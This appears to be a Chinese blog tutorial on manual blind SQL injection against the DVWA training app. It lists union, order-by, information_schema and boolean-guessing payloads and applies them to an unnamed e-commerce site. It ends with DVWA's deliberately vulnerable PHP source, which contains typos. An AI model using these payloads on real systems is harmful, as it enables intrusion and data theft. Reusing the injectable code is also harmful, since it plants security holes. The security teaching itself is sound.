WEB手動漏洞挖掘-SQL盲注(DVWA實戰)
阿新 • • 發佈:2019-01-22


select * from table_name where id = ’ 1’ and 1=1– ’
在盲注裡至少要有一個正確的結果;否則不顯示;


1'order by 5--+
1'order by 3--+

1'union select 1,2--+

1'union select null,CONCAT_WS(CHAR(32,58.32),user(),database(),version())--+
1'and 1=0 union select null,table_name from information_schema,table#
1'and 1 
猜列明: 1'and column not null--+
Burp suite自動猜列名

猜當前表表名: 1'and table user not null--+
猜庫裡其他表: 1'and (select count(*) from table)>0--+
列表對應關係: 1'and user.user not null--+
猜欄位內容: 1' and 
結果為真;猜欄位;

模糊匹配



然後burp來完成重複工作,人的大腦來判斷
真實案例:某電商網站
http://1.1.1.1/goods.php?cnt=1&goodsid=123
and 1=1--+ 顯示一包面巾紙
and 

返回正常;也就是128為0;。。。。。。。。。64為0。。。。。。。32爆出內容

16 
8為0,4為1,2為0,1為1

相加後得53,對比ACSII表為5;
ok,開始猜第二個字元;


46對應的ACSII碼為.;
如果為5.幾,很有可能是mysql資料庫
我們再猜一下使用者(HKEY_CURRENT_USER管理系統當前的使用者資訊);純手動麻煩,可以寫個指令碼;





看一下盲注和普通注入網頁的區別:
low的
<?php
if (isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name,last_name FROM users WHERE user_id ='$id';
$result = mysql_query($getid);
$num = @mysql_numrows($result);
$i = 0;
while ($i < $num){
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>first_name: ' . $first . '<br>Surname: ' . $last;
echi '</pre>';
$i++;
}
}

?>middle的
<?php
if (isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$id = mysql_real_escape_string($id);
$getid = "SELECT first_name,last_name FROM users WHERE user_id ='$id';
$result = mysql_query($getid); // Removed or die' to suppres mysql errors
$num = @mysql_numrows($result); // The '@' character supressed errors making the injection bling
$i = 0;
while ($i < $num){
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>first_name: ' . $first . '<br>Surname: ' . $last;
echi '</pre>';
$i++;
}
}

?>height的
<?php
if (isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$id = stripslashed($id);
$id = mysql_real_escape_string($id);
$getid = "SELECT first_name,last_name FROM users WHERE user_id ='$id';
$result = mysql_query($getid); // Removed or die' to suppres mysql errors
$num = @mysql_numrows($result); // The '@' character supressed errors making the injection bling
$i = 0;
while ($i < $num){
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>first_name: ' . $first . '<br>Surname: ' . $last;
echi '</pre>';
$i++;
}
}
?>